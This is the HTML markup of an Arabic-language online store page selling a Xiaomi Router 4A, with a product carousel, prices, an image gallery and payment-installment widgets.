<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="308"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('308', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('308')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('308')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('313')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/313/099-mi-flashlight-1-500x500.webp 2x"  width="250" height="250" alt="مصباح يدوي متعدد الوظائف من شاومي" title="مصباح يدوي متعدد الوظائف من شاومي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Multi-function-Flashlight">مصباح يدوي متعدد الوظائف من شاومي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>149</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>130</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="313"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('313', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('313')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('313')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('47')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Router-4A " class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-500x500h.webp 2x"  width="250" height="250" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Router-4A ">راوتر شاومي 4A - مقوي شبكة</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>159</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>199</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>138</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="47"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('47', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('47')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-417 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('47')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li></ul></div></div><div class="header-cart-group"><div class="desktop-search-wrapper mini-search"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="أخبرنا عن ماذا تبحث " class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.mistore.sa/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="desktop-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="جاري ..." class="dropdown-toggle cart-heading" href="https://www.mistore.sa/index.php?route=checkout/cart">
<i class="fa fa-shopping-cart">
<span class="cart-label"></span>
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">سلة الشراء فارغة !</p></li></ul></div></div></div></div></div></div><div class="mobile-header mobile-default mobile-2"><div class="mobile-top-bar"><div class="mobile-top-menu-wrapper"></div></div><div class="mobile-bar sticky-bar"><div class="menu-trigger">
<button><span>Menu</span></button></div><div class="mobile-logo-wrapper"></div><div class="mobile-cart-wrapper mini-cart"></div></div><div class="mobile-bar-group mobile-search-group"><div class="mobile-search-wrapper full-search"></div></div></div> <script type="text/javascript">// we are using this flag to determine if the customer chat
          // is successfully added to the header
          window.isFacebookCustomerChatInHeaderAdded = 1;
          window.isFacebookCustomerChatAdded=1;</script> </header><ul class="breadcrumb"><li><a href="https://www.mistore.sa/index.php?route=common/home"><i class="fa fa-home"></i></a></li><li><a href="https://www.mistore.sa/offers">عروض</a></li><li><a href="https://www.mistore.sa/offers/Xiaomi-Router-4A ">راوتر شاومي 4A - مقوي شبكة</a></li></ul><div id="product-product" class="container"><div class="row"><div id="content" class=""><h1 class="title page-title">راوتر شاومي 4A - مقوي شبكة</h1><div class="product-info  "><div class="product-left"><div class="product-image direction-vertical position-left"><div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 150px)"><div class="swiper-container" dir="rtl"><div class="swiper-wrapper"><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="0" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" /></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="1" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="2" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="3" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="4" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="5" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div><div class="swiper-slide"  data-gallery=".lightgallery-product-images" data-index="6" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-1200x1200h.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-1200x1200h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-2400x2400h.webp 2x" data-largeimg="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-1200x1200h.webp" data-ciopclrhref="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-1200x1200h.webp" data-ciopclrsrc="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-1200x1200h.webp" data-ciopclrgalleryThumb="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-80x80h.webp" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="1200" height="1200" loading="lazy"/></div></div></div><div class="swiper-controls"><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div><div class="product-labels">
<span class="product-label product-label-484 product-label-default"><b>عروض 2025</b></span>
<span class="product-label product-label-420 product-label-default"><b>-20 %</b></span></div></div><div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical"}' style="width: 150px"><div class="swiper-container" dir="rtl"><div class="swiper-wrapper"><div class="swiper-slide additional-image" data-index="0">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-5-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" /></div><div class="swiper-slide additional-image" data-index="1">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-7-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div><div class="swiper-slide additional-image" data-index="2">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-1-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div><div class="swiper-slide additional-image" data-index="3">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-2-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div><div class="swiper-slide additional-image" data-index="4">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-3-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div><div class="swiper-slide additional-image" data-index="5">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-4-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div><div class="swiper-slide additional-image" data-index="6">
<img src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-150x150fit.webp" srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-150x150fit.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/47/099-4a-wht-6-300x300fit.webp 2x" alt="راوتر شاومي 4A - مقوي شبكة" title="راوتر شاومي 4A - مقوي شبكة" width="150" height="" loading="lazy"/></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="lightgallery lightgallery-product-images" data-images='[{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-5-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-5-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-7-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-7-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-1-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-1-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-2-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-2-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-3-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-3-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-4-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-4-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-6-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-6-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;}]' data-oclrimages='[{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-5-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-5-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-7-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-7-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-1-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-1-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-2-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-2-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-3-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-3-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-4-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-4-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;},{&quot;src&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-6-1200x1200h.webp&quot;,&quot;thumb&quot;:&quot;https:\/\/www.mistore.sa\/image\/cache\/webp\/catalog\/easyphoto\/47\/099-4a-wht-6-80x80h.webp&quot;,&quot;subHtml&quot;:&quot;\u0631\u0627\u0648\u062a\u0631 \u0634\u0627\u0648\u0645\u064a 4A - \u0645\u0642\u0648\u064a \u0634\u0628\u0643\u0629&quot;}]' data-options='{"thumbWidth":80,"thumbConHeight":80,"addClass":"lg-product-images","mode":"lg-slide","download":true,"fullScreen":false}'></div></div><div class="product-right"><div class="tamara-promo" style="margin-bottom: 10px;"><tamara-widget id="tamara_promo_widget" type="tamara-summary" amount="159" inline-type="2"></tamara-widget><script>var tamaraWidgetConfig = {
                        lang: "ar",
                        country: "SA",
                        publicKey: "3579721e-d21e-428a-9320-7975c25ebaf7"
                    }</script> <script charset="utf-8" defer src="https://cdn.tamara.co/widget-v2/tamara-widget.js?t=1768364201"></script></div><div id="product" class="product-details"><div class="title page-title">راوتر شاومي 4A - مقوي شبكة</div><div class="product-blocks blocks-top"><div class="product_extra product_blocks product_blocks-top"><div class="product_extra-412"><h3 class="title module-title">نظرة عامة</h3><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content ">
..</div></div></div></div></div></div><div class="rating rating-page"><div class="rating-stars">
<span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span>                                                      <span class="fa fa-stack">
<i class="fa fa-star-o fa-stack-1x"></i>
</span></div><div class="review-links">
<a>(0 التقييمات)</a>
<b>-</b>
<a>كتابة تعليق</a></div></div><div class="product-price-group"><div class="price-wrapper"><div class="price-group"><div class="product-price-new"><i class="icon-saudi-riyal-symbol"></i>159</div><div class="product-price-old"><i class="icon-saudi-riyal-symbol"></i>199</div></div><div class="product-tax">السعر بدون ضريبة : <i class="icon-saudi-riyal-symbol"></i>138</div></div><div class="product-stats"><ul class="list-unstyled"><li class="product-stock in-stock"><b>المخزون:</b> <span>متوفر</span></li><li class="product-model"><b>الموديل:</b> <span>   </span></li><li class="product-weight"><b>الوزن:</b> <span>600.00ج</span></li><li class="product-sku"><b>الباركود:</b> <span> 099-MI-ROUTER-4A</span></li></ul></div></div><div id="tabbyPromo"></div> <script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js"></script> <script type="text/javascript">$(document).ready(function() {
    new TabbyPromo({
        selector: '#tabbyPromo',
        currency: 'SAR',
        price: '159',
        lang: 'ar',
        theme: '',
        productType: 'installments',
        source: 'product'
    });
});</script> <div class="button-group-page"><div class="buttons-wrapper"><div class="stepper-group cart-group"><div class="stepper">
<label class="control-label" for="product-quantity">الكمية:</label>
